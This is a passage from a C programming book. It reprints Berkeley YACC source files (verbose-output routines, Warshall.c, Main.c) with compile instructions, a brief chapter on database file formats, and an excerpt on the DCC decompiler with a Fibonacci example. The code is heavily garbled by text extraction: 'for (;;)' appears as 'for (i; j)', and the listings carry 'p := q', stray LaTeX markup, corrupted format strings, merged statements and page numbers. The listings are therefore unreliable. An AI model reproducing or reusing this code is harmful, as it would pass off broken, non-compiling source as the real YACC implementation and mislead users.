    for (p = parser[state]; p; p = q->next)\{q = p_iif (p\rightarrow\text{action\_code == ERROR} || p\rightarrow\text{suppressed == 2}) continue; 
       symbol = p->symbol; 
       while (q->next && q->next->symbol == symbol) 
          q = q->next;
      if (state == final state &\& symbol == 0)
      \{r = pifor (i; j)\{ fprintf(verbose_file, "%d: shift/reduce conflict \ 
(accept, reduce d) on \end{math} , state, r->number - 2);
            if (r == q) break;
            r = r->next;
 } 
       } 
      else if (p := q)\{r = p->next;
           if (p->action_code == SHIFT) 
\{for (i; j)\{ if (r->action_code == REDUCE && p->suppressed != 2) 
                   fprintf(verbose_file, "%d: shift/reduce conflict \ 
(shift d, reduce d) on s\nright, state, p->number, r->number - 2,
                         symbol_name[symbol]); 
                if (r == q) break;
                r = r->next;
 } 
 }
```
511

```
 else 
\{for (i; j)\{if (r->action code == REDUCE && p->suppressed != 2)
                    fprintf(verbose_file, "%d: reduce/reduce conflict \ 
(reduce d, reduce d) on s\n\cdot n, state, p->number - 2, r->number - 2,
                          symbol_name[symbol]); 
                if (r == q) break;
                r = r->next;
 } 
 } 
       } 
     } 
} 
print_core(state) 
int state; 
\{ register int i; 
     register int k; 
     register int rule; 
     register core *statep; 
     register short *sp; 
     register short *sp1; 
     statep = state_table[state]; 
    k = statement statep->nitems;
    for (i = 0; i < k; i++) { 
      spl = sp = ritem + statep->item[i];while (*sp >= 0) + sp;
      rule = -(\ast_{sp});
       fprintf(verbose_file, "\t%s : ", symbol_name[rlhs[rule]]); 
        for (sp = ritem + rrhs[rule]; sp < sp1; sp++)
           fprintf(verbose_file, "%s ", symbol_name[*sp]); 
       putc('.', verbose_file); 
      while (*sp >= 0) { 
           fprintf(verbose_file, " %s", symbol_name[*sp]); 
          sp++;
       }
```

```
fprintf(verbose_file, " (\dagger) (%d) \n", -2 - *sp);
     } 
} 
print_nulls(state) 
int state; 
{ 
     register action *p; 
     register int i, j, k, nnulls; 
    nnulls = 0;for (p = parser[state]; p; p = p->next) { 
       if (p->action_code == REDUCE && 
            (p\rightarrowsuppressed == 0 || p->suppressed == 1))
       { 
          i = p->number;
          if (rrhs[i] + 1 == rrhs[i+1])\{for (j = 0; j < nnulls && i > null_rules[j]; ++j)
                continue; 
            if (j == \text{nnulls})\{ ++nnulls; 
                null_rules[j] = i; 
 } 
            else if (i := null rules[j])\{ ++nnulls; 
                for (k = nulls - 1; k > j; -k)null\_rules[k] = null\_rules[k-1];null rules[j] = i;
 } 
 } 
      } 
     } 
    for (i = 0; i < nnulls; ++i)\{j = null rules[i]; fprintf(verbose_file, "\t%s : . (%d)\n", symbol_name[rlhs[j]], 
            j - 2;
 } 
     fprintf(verbose_file, "\n"); 
}
```

```
print_actions(stateno) 
int stateno; 
\left\{ \right. register action *p; 
     register shifts *sp; 
     register int as; 
     if (stateno == final_state) 
       fprintf(verbose_file, "\t$end accept\n"); 
     p = parser[stateno]; 
     if (p) 
     { 
      print shifts(p);print reductions(p, defred[stateno]);
     } 
     sp = shift_table[stateno]; 
     if (sp && sp->nshifts > 0) 
     { 
      as = accessing symbol[sp->shift[sp->nshifts - 1]];
        if (ISVAR(as)) 
           print_qotos(stateno);
     } 
} 
print_shifts(p) 
register action *p; 
{ 
     register int count; 
     register action *q; 
    count = 0;for (q = p; q; q = q->next)
    \left\{ \right. if (q->suppressed < 2 && q->action_code == SHIFT) 
            ++count; 
 } 
    if (count > 0) { 
      for (i \text{ p}; p = p->next)
        { 
           if (p->action code == SHIFT & p->suppressed == 0)
             fprintf(verbose file, "\t%s shift %d\n",
                          symbol_name[p->symbol], p->number); 
        } 
     } 
}
```

```
print_reductions(p, defred) 
register action *p; 
register int defred; 
{ 
     register int k, anyreds; 
     register action *q; 
    anyreds = 0;for (q = p; q; q = q->next)
     { 
       if (q->action_code == REDUCE && q->suppressed < 2) 
       { 
           anyreds = 1;
           break; 
       } 
     } 
    if (anyreds == 0) fprintf(verbose_file, "\t. error\n"); 
     else 
     { 
      for (i \text{ p}; \text{ p} = \text{ p}-\text{next})\{ if (p->action_code == REDUCE && p->number != defred) 
\{k = p->number - 2;
              if (p->suppressed == 0) 
                  fprintf(verbose_file, "\t%s reduce %d\n", 
                        symbol name[p->symbol], k);
 } 
       } 
         if (defred > 0) 
           fprintf(verbose_file, "\t. reduce d\n^n, defred - 2);
     } 
} 
print_gotos(stateno) 
int stateno; 
{ 
     register int i, k; 
     register int as; 
     register short *to_state; 
     register shifts *sp; 
     putc('\n', verbose_file); 
    sp = shift table[stateno];to state = sp\text{-}sshift;
```

```
for (i = 0; i < sp->nshifts; ++i)
     { 
      k = to\_state[i];as = accessing symbol[k]; if (ISVAR(as)) 
          fprintf(verbose file, "\t%s goto %d\n", symbol name[as], k);
     } 
}
```
#### **49.2.2.12 Warshall.c**

```
#include "defs.h" 
transitive_closure(R, n) 
unsigned *R; 
int n; 
\{ register int rowsize; 
     register unsigned mask; 
     register unsigned *rowj; 
     register unsigned *rp; 
     register unsigned *rend; 
     register unsigned *ccol; 
     register unsigned *relend; 
     register unsigned *cword; 
     register unsigned *rowi; 
    rowsize = WORDSIZE(n);relend = R + n*rowsize;cword = R;
    mask = 1;rowi = R;
    while (rowi < relend)
     { 
       ccol = cword; 
      rowj = R;
      while (rowj < relend)
       { 
           if (*ccol & mask) 
\{rp = rowi;rend = rowj + rowsize;
             while (rowj < rend) 
                *rowj++ = *rp++;
 }
```

```
 else 
\{ rowj += rowsize; 
 } 
           ccol += rowsize; 
       } 
      mask \leq = 1;if (mask == 0)\{mask = 1; cword++; 
       } 
       rowi += rowsize; 
     } 
} 
reflexive_transitive_closure(R, n) 
unsigned *R; 
int n; 
{ 
     register int rowsize; 
     register unsigned mask; 
     register unsigned *rp; 
     register unsigned *relend; 
     transitive_closure(R, n); 
    rowsize = WORDSIZE(n);relend = R + n*rowsize;mask = 1;rp = R;
     while (rp < relend) 
     { 
      *rp | = mask;
      mask \leq = 1;if (mask == 0) { 
          mask = 1;rp++; } 
       rp += rowsize; 
     } 
}
```

```
49.2.2.13 Main.c 
#include <signal.h> 
#include "defs.h" 
char dflag; 
char lflag; 
char rflag; 
char tflag; 
char vflag; 
char *file prefix = "y";
char *myname = "yacc";
#ifdef MSDOS 
char *temp_form = "yaccXXXXXXX";
#else 
char *temp_form = "yacc.XXXXXXX";
#endif 
int lineno; 
int outline; 
char *action file name;
char *defines file name;
char *input file name = " ";
char *output_file_name; 
char *code_file_name; 
char *text file name;
char *union_file name;
char *verbose file name;
FILE *action file; /* a temp file, used to save actions associated */
                  /* with rules until the parser is written *FILE *defines file; /* y.tab.h */
FILE *input_file; /* the input file */
FILE *output_file; /* y.tab.c */* */
FILE *code file; /* y.code.c (used when the -r option is specified) */
FILE *text file; \gamma* a temp file, used to save text until all */
                   /* symbols have been defined */ 
FILE *union_file; /* a temp file, used to save the union */
                  /* definition until all symbol have been *\frac{1}{x} defined \frac{x}{x}FILE *verbose file; /* y.output */ */
int nitems; 
int nrules; 
int nsyms;
```

```
int ntokens; 
int nvars; 
int start_symbol; 
char **symbol name;
short *symbol_value; 
short *symbol_prec; 
char *symbol_assoc; 
short *ritem; 
short *rlhs; 
short *rrhs; 
short *rprec; 
char *rassoc; 
short **derives; 
char *nullable; 
extern char *mktemp();
extern char *getenv();
done(k) 
int k; 
{ 
     if (action_file) { fclose(action_file); unlink(action_file_name); } 
     if (text_file) { fclose(text_file); unlink(text_file_name); } 
     if (union_file) { fclose(union_file); unlink(union_file_name); } 
    exit(k);} 
void onintr() /* last revision deletes the "void" */ 
{ 
    done(1);} 
set_signals() 
{ 
#ifdef SIGINT 
     if (signal(SIGINT, SIG_IGN) != SIG_IGN) 
        signal(SIGINT, onintr);
#endif 
#ifdef SIGTERM 
     if (signal(SIGTERM, SIG_IGN) != SIG_IGN) 
        signal(SIGTERM, onintr);
#endif 
#ifdef SIGHUP 
     if (signal(SIGHUP, SIG_IGN) != SIG_IGN) 
         signal(SIGHUP, onintr);
```
519

```
#endif 
} 
usage() 
{ 
     fprintf(stderr, "Yacc (Berkeley) 09/09/90\n"); 
     fprintf(stderr, "Usage: %s [-dlrtv] [-b file_prefix] filename\n\n", 
myname); 
     fprintf(stderr, "\t-b file_prefix change the default file prefix 
\langle"y.\langle"\langle n" \rangle;
    fprintf(stderr, "\t-d\t\twrite the header file \"y.tab.h\"\n");
     fprintf(stderr, "\t-l\t\texclude the #line directives in files\n"); 
     fprintf(stderr, "\t-r\t\tseperate code and tables into \"y.code.c\" 
and \forall"y.tab.c\forall"\langle n" \rangle;
    fprintf(stderr, "\t-t\t\tinclude the debugging code in files\n");
fprintf(stderr, "\t-v\t\twrite the parser description file 
\"y.output\"\n"); 
    exit(1);} 
getargs(argc, argv) 
int argc; 
char *argv[]; 
{ 
     register int i; 
     register char *s; 
    if (argc > 0) myname = \text{arg}(0);
    for (i = 1; i < argc; ++i) { 
         s = \text{argv}[i];if (*s != '--') break; switch (*++s) 
\{ case '\0': 
              input_file = stdin; 
             if (i + 1 < argc) usage();
              return; 
          case '-': 
             ++i; goto no_more_options; 
          case 'b': 
             if (*++s)file prefix = si520
```

```
 else if (++i < argc) 
                  file_prefix = argv[i]; 
              else 
                  usage(); 
              continue; 
         case 'd': 
             dflag = 1;
              break; 
         case 'l': 
             lflag = 1;
              break; 
         case 'r': 
        rflag = 1; break; 
         case 't': 
             tflag = 1;
              break; 
         case 'v': 
             vflag = 1; break; 
         default: 
             usage();
          } 
        for (i; j) { 
              switch (*++s) 
\{ case '\0': 
                   goto end_of_option; 
              case 'd': 
                 dflag = 1; break; 
              case 'l': 
                 lflag = 1;
                  break; 
         case 'r': 
        rflag = 1;
```

```
 break; 
              case 't': 
                  tflag = 1; break; 
              case 'v': 
                  vflag = 1; break; 
              default: 
                   usage(); 
 } 
 } 
end_of_option:; 
     } 
no_more_options:; 
    if (i + 1 != \text{argc}) usage();
     input_file_name = argv[i]; 
} 
char * 
allocate(n) 
unsigned n; 
{ 
     register char *p; 
    p = NULL; if (n) 
     { 
         p = CALLOC(1, n); if (!p) no_space(); 
     } 
     return (p); 
} 
create_file_names() 
{ 
     int i, len; 
     char *tmpdir; 
#ifdef MSDOS 
      (tmpdir = getenv("TMPDIR")) || 
        (tmpdir = getenv("TMP")) |(tmpdir = ".'');
#else
```

```
 tmpdir = getenv("TMPDIR"); 
    if (tmpdir == 0) tmpdir = "/tmp";
#endif 
     len = strlen(tmpdir); 
    i = len + 13;
    if (len && tmpdir[len-1] != '('')++i;action file name = MALLOC(i);if (action file name == 0) no space();
    text file name = MALLOC(i);if (text file name == 0) no space();
    union file name = MALLOC(i);if (union file name == 0) no space();
     strcpy(action_file_name, tmpdir); 
     strcpy(text_file_name, tmpdir); 
     strcpy(union_file_name, tmpdir); 
    if (len && tmpdir[len - 1] != '('') { 
        action file name[len] = '/;
        text file name[len] = '/;
        union file name[len] = '/;
         ++len; 
     } 
    strcpy(action file name + len, temp form);
    strcpy(text file name + len, temp form);
    strcpy(union file name + len, temp form);
    action file name[len + 5] = 'a';
    text file name[len + 5] = 't';
    union file name[len + 5] = 'u';
     mktemp(action_file_name); 
    mktemp(text file name);
    mktemp(union file name);
     len = strlen(file_prefix); 
     output file name = MALLOC(len + 7);
      if (output_file_name == 0) 
         no_space(); 
      strcpy(output_file_name, file_prefix); 
     strcpy(output file name + len, OUTPUT SUFFIX);
                                  523
```

```
 if (rflag) 
      { 
        code file name = MALLOC(len + 8);if (code file name == 0)no space();
        strcpy(code_file_name, file prefix);
         strcpy(code_file_name + len, CODE_SUFFIX); 
      } 
      else 
         code_file_name = output_file_name; 
     if (dflag) 
     { 
         /* the number 7 below is the size of ".tab.h"; sizeof is not 
used */ 
        /* because of a C compiler that thinks sizeof(".tab.h") == 6 */
        defines file name = MALLOC(len + 7);
         if (defines_file_name == 0) 
                  no_space(); 
        strcpy(defines file name, file prefix);
        strcpy(defines_file_name + len, DEFINES_SUFFIX);
     } 
     if (vflag) 
     { 
        verbose_file_name = MALLOC(len + 8); if (verbose_file_name == 0) 
                 no space();
        strcpy(verbose file name, file prefix);
        strcpy(verbose file name + len, VERBOSE SUFFIX);
     } 
} 
open_files() 
{ 
     create_file_names(); 
    if (input file == 0) { 
        input_file = fopen(input_file_name, "r");if (input file == 0)open error(input file name);
     } 
    action_file = fopen(action_file_name, "w");
    if (action file == 0) open error(action file name);
```

```
text file = fopen(text file name, "w");
     if (text_file == 0) open_error(text_file_name); 
     if (vflag) 
     { 
        verbose file = fopen(verbose file name, "w");
         if (verbose_file == 0) open_error(verbose_file_name); 
     } 
     if (dflag) 
     { 
        defines file = fopen(defines file name, "w");
        if (defines file == 0) open error(defines file name);
        union file = fopen(union file name, "w");
         if (union file == 0) open error(union file name);
     } 
    output_file = fopen(out_put_file_name, "w");if (output_file == 0) open_error(output_file_name);
      if (rflag) 
      { 
        code file = fopen(code file name, "w");
         if (code_file == 0) 
              open_error(code_file_name); 
      } 
      else 
         code_file = output_file; 
int 
main(argc, argv) 
int argc; 
char *argv[]; 
    set signals();
     getargs(argc, argv); 
     open_files(); 
     reader(); 
    lr0();
     lalr(); 
     make_parser(); 
     verbose(); 
     output(); 
    done(0); /*NOTREACHED*/
```
}

{

}

#### **49.2.3 Compiling BYACC**

 In order to compile all the above files create a project file called Byacc.prj and add all the above files to it. Then make EXE file for that project file. Now you get a YACC for DOS. Use it with your own set of grammar.

# "It is better to finish something than to start it." **Developing a Database Fackage**

DBMS (Database Management System) is a vast area. In DBMS we have many theories and algorithms for managing data. This book does not deal the DBMS basics. So I recommend you to go through a good book on DBMS for indepth knowledge in that area. Indepth knowledge on DBMS is necessary for developing our own Database Package. In this chapter I won't describe the DBMS fundamentals instead I am going to present the file organization of database files.

# **50.1 Basic Idea**

 Database Package will have its own set of keywords, operators and statements. So you have to come out with the grammar for your new database package. It is similar to the development of a new programming language. It must also respond to queries. You can use YACC for developing the compiler for the database package. The important thing here is, the organization or file format of the database.

# **50.2 File format for DBF file**

Following is the file format for .dbf file. (Courtesy: **Peter Mikalajunas**)





# **50.3 Security**

 Applying security to the database file is considered to be hard. Oracle came out with a very good security system. So we cannot look into the database file created from Oracle! And thus stealing of data is restricted. This is considered to be a tough task. By the way, you won't find any difficulty in creating FoxPro like Database Package. I hope this information would help you to develop your own Database Package.

# "Wisdom is better than weapons of war." **Decompilation / EXE to C 51**

 Decompilation is the reverse of compilation. That is, we can get a C file from EXE file! The most important problem in converting back C file from EXE file is loss of variable names and loss of function names. Machine code won't store variable names. So it is not at all possible to get back the original C code.

# **51.1 Basic Idea**

 Since it is a reverse of compilation, we must analyze how a compiler works and the corresponding machine code for the functions like  $\text{print}( )$ , scanf() etc. In other words, we must find the 'signature' of each C functions and C statements.

# **51.2 DCC**

#### **51.2.1 Disclaimer**

 DCC is a decompiler written by **Cristina Cifuentes** and **Mike Van Emmerik** while at the Queensland University of Technology, Australia. Copyright is owned by **Cristina Cifuentes** and the Queensland University of Technology. DCC is merely a prototype tool and more work needs to be done in order to have a fully working decompiler.

#### **Important Notice**

I have received permission to use the article about DCC from the authors (Cristina Cifuentes and Mike Van Emmerik) with the condition of including the above disclaimer note. As Cristina Cifuentes and Mike Van Emmerik are not currently involving in decompililation, it seems they don't like to receive any request or correspondence regarding their decompilation work. So the reader is requested **not** to disturb them.

#### **51.2.2 Notice**

Decompilation is a technique that allows you to recover lost source code. It is also needed in some cases for computer security, interoperability and error correction. dcc, and any decompiler in general, should not be used for "cracking" other programs, as programs are protected by copyright. Cracking of programs is not only illegal but it rides on other's creative effort.

#### **51.2.3 DCC Facts**

The dcc decompiler decompiles .exe files from the (i386, DOS) platform to C programs. The final C program contains assembler code for any subroutines that are not possible to be decompiled at a higher level than assembler.

The analysis performed by dcc is based on traditional compiler optimization techniques and graph theory. The former is capable of eliminating registers and intermediate instructions to reconstruct high-level statements; the later is capable of determining the control structures in each subroutine.

Please note that at present, only C source is produced; dcc cannot (as yet) produce  $C_{++}$ source.

The structure of a decompiler resembles that of a compiler: a front-, middle-, and backend which perform separate tasks. The front-end is a machine-language dependent module that reads in machine code for a particular machine and transforms it into an intermediate, machineindependent representation of the program. The middle-end (aka the Universal Decompiling Machine or UDM) is a machine and language independent module that performs the core of the decompiling analysis: data flow and control flow analysis. Finally, the back-end is high-level language dependent and generates code for the program (C in the case of dcc).

In practice, several programs are used with the decompiler to create the high-level program. These programs aid in the detection of compiler and library signatures, hence augmenting the readability of programs and eliminating compiler start-up and library routines from the decompilation analysis.

#### **51.2.4 Example of Decompilation**

We illustrate the decompilation of a fibonacci program (see Figure 4). Figure 1 illustrates the relevant machine code of this binary. No library or compiler start up code is included. Figure 2 presents the disassembly of the binary program. All calls to library routines were detected by dccSign (the signature matcher), and thus not included in the analysis. Figure 3 is the final output from dcc. This C program can be compared with the original C program in Figure 4.

 55 8B EC 83 EC 04 56 57 1E B8 94 00 50 9A 0E 00 3C 17 59 59 16 8D 46 FC 50 1E B8 B1 00 50 9A 07 00 F0 17 83 C4 08 BE 01 00 EB 3B 1E B8 B4 00 50 9A 0E 00 3C 17 59 59 16 8D 46 FE 50 1E B8 C3 00 50 9A 07 00 F0 17 83 C4 08 FF 76 FE 9A 7C 00 3B 16 59 8B F8 57 FF 76 FE 1E B8 C6 00 50 9A 0E 00 3C 17 83 C4 08 46 3B 76 FC 7E C0 33 C0 50 9A 0A 00 49 16 59 5F 5E 8B E5 5D CB 55 8B EC 56 8B 76 06 83 FE 02 7E 1E 8B C6 48 50 0E E8 EC FF 59 50 8B C6 05 FE FF 50 0E E8 E0 FF 59 8B D0 58 03 C2 EB 07 EB 05 B8 01 00 EB 00 5E 5D CB

**Figure 1 - Machine Code for Fibonacci.exe** 





|     | 016 0004DF 50     |                       |     | PUSH       |  | ax                    |                 |
|-----|-------------------|-----------------------|-----|------------|--|-----------------------|-----------------|
|     |                   | 017 0004E0 9A07000102 |     | CALL       |  | far ptr scanf         |                 |
|     | 018 0004E5 83C408 |                       |     | ADD        |  | sp, 8                 |                 |
|     | 019 0004E8 BE0100 |                       |     | <b>MOV</b> |  | si, 1                 |                 |
|     | 021 000528 3B76FC |                       | L3: | CMP        |  | $si$ , [bp-4]         |                 |
|     | 022 00052B 7EC0   |                       |     | JLE        |  | L4                    |                 |
|     | 023 00052D 33C0   |                       |     | XOR        |  | ax, ax                |                 |
|     | 024 00052F 50     |                       |     | PUSH       |  | ax                    |                 |
|     |                   | 025 000530 9A0A005A00 |     | CALL       |  | far ptr exit          |                 |
|     | 026 000535 59     |                       |     | POP        |  | C <sub>X</sub>        |                 |
|     | 027 000536 5F     |                       |     | POP        |  | di                    |                 |
|     | 028 000537 5E     |                       |     | POP        |  | si                    |                 |
|     | 029 000538 8BE5   |                       |     | MOV        |  | sp, bp                |                 |
|     | 030 00053A 5D     |                       |     | POP        |  | bp                    |                 |
|     | 031 00053B CB     |                       |     | RETF       |  |                       |                 |
|     | 032 0004ED 1E     |                       | L4: | PUSH       |  | ds                    |                 |
|     | 033 0004EE B8B400 |                       |     | MOV        |  | ax, OB4h              |                 |
|     | 034 0004F1 50     |                       |     | PUSH       |  | ax                    |                 |
|     |                   | 035 0004F2 9A0E004D01 |     | CALL       |  | far ptr printf        |                 |
|     | 036 0004F7 59     |                       |     | POP        |  | ${\rm cx}$            |                 |
|     | 037 0004F8 59     |                       |     | POP        |  | C X                   |                 |
|     | 038 0004F9 16     |                       |     | PUSH       |  | $_{\rm SS}$           |                 |
|     | 039 0004FA 8D46FE |                       |     | LEA        |  | ax, $[bp-2]$          |                 |
|     | 040 0004FD 50     |                       |     | PUSH       |  | ax                    |                 |
|     | 041 0004FE 1E     |                       |     | PUSH       |  | ds                    |                 |
|     | 042 0004FF B8C300 |                       |     | MOV        |  | ax, OC3h              |                 |
|     | 043 000502 50     |                       |     | PUSH       |  | ax                    |                 |
|     |                   | 044 000503 9A07000102 |     | CALL       |  | far ptr scanf         |                 |
|     | 045 000508 83C408 |                       |     | ADD        |  | sp, 8                 |                 |
|     | 046 00050B FF76FE |                       |     | PUSH       |  | word ptr [bp-2]       |                 |
|     |                   | 047 00050E 9A7C004C00 |     | CALL       |  | far ptr proc_1        |                 |
|     | 048 000513 59     |                       |     | POP        |  | CX                    |                 |
|     | 049 000514 8BF8   |                       |     | MOV        |  | di, ax                |                 |
|     | 050 000516 57     |                       |     | PUSH       |  | di                    |                 |
|     | 051 000517 FF76FE |                       |     | PUSH       |  | word $ptr$ [ $bp-2$ ] |                 |
|     | 052 00051A 1E     |                       |     | PUSH       |  | ds                    |                 |
|     | 053 00051B B8C600 |                       |     | MOV        |  | ax, OC6h              |                 |
|     | 054 00051E 50     |                       |     | PUSH       |  | ax                    |                 |
|     |                   | 055 00051F 9A0E004D01 |     | CALL       |  | far ptr printf        |                 |
|     | 056 000524 83C408 |                       |     | ADD        |  | sp, 8                 |                 |
|     | 057 000527 46     |                       |     | INC        |  | si                    |                 |
| 058 |                   |                       |     | JMP        |  | L3                    | ;Synthetic inst |
|     |                   | main<br>ENDP          |     |            |  |                       |                 |

**Figure 2 - Code produced by the Disassembler** 

```
/* 
 * Input file : fibo.exe 
 * File type : EXE 
 */ 
int proc_1 (int arg0) 
/* Takes 2 bytes of parameters. 
 * High-level language prologue code. 
 * C calling convention. 
 */ 
{ 
int loc1; 
int loc2; /* ax * /loc1 = arg0;if (\text{loc1} > 2) {
        loc2 = (proc_1 ((loc1 - 1)) + proc_1 ((loc1 + 0xFFFE)));
     } 
     else { 
        loc2 = 1; } 
     return (loc2); 
} 
void main ( ) 
/* Takes no parameters. 
 * High-level language prologue code. 
 */ 
{ 
int loc1; 
int loc2; 
int loc3; 
int loc4; 
     printf ("Input number of iterations: "); 
     scanf ("%d", &loc1); 
    loc3 = 1;while ((\text{loc3} \leq \text{loc1})) printf ("Input number: "); 
         scanf ("%d", &loc2); 
        loc4 = proc_1 (loc2);printf ("fibonacci(%d) = \nu \nvert n", loc2, loc4);
        loc3 = (loc3 + 1);} /* end of while */
    exit (0);
}
```
#### **Figure 3 - Code produced by dcc in C**

```
#include <stdio.h> 
int main( ) 
{ int i, numtimes, number; 
   unsigned value, fib(); 
    printf("Input number of iterations: "); 
    scanf ("%d", &numtimes); 
   for (i = 1; i \le numtimes; i++) { 
       printf ("Input number: "); 
       scanf ("%d", &number); 
